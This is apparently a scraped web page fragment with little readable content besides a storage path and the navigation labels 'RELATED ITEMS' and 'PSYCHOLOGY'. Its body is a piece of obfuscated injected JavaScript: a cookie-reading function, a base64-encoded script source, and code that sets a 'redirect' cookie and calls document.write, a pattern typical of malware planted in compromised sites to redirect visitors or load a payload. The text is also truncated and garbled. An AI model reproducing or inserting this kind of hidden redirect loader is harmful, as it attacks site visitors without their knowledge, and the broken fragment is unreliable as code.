
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY